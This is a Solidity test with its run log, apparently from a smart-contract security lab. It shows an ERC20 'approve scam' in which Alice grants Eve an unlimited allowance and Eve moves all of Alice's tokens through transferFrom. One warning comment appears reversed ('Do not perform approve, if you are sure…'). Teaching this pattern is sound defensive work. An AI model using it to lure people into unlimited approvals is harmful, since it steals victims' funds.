 contract ContractTest is Test {
    ERC20 ERC20Contract;
    address alice = vm.addr(1);
    address eve = vm.addr(2);

    function testApproveScam() public {
        ERC20Contract = new ERC20();
        ERC20Contract.mint(1000);
        ERC20Contract.transfer(address(alice), 1000);

        vm.prank(alice);
        // Be Careful to grant unlimited amount to unknown website/address.
        // Do not perform approve, if you are sure it's from a legitimate website.
        // Alice granted approval permission to Eve.
        ERC20Contract.approve(address(eve), type(uint256).max);

        console.log(
            "Before exploiting, Balance of Eve:",
            ERC20Contract.balanceOf(eve)
        );
        console.log(
            "Due to Alice granted transfer permission to Eve, now Eve can move funds from Alice"
        );
        vm.prank(eve);
        // Now, Eve can move funds from Alice.
        ERC20Contract.transferFrom(address(alice), address(eve), 1000);
        console.log(
            "After exploiting, Balance of Eve:",
            ERC20Contract.balanceOf(eve)
        );
        console.log("Exploit completed");
    }
Running 1 test for src/test/ApproveScam.sol:ContractTest
[PASS] testApproveScam() (gas: 578386)
Logs:
  Before exploiting, Balance of Eve: 0
  Due to Alice granted transfer permission to Eve, now Eve can move funds from Alice
  After exploiting, Balance of Eve: 1000
  Exploit completed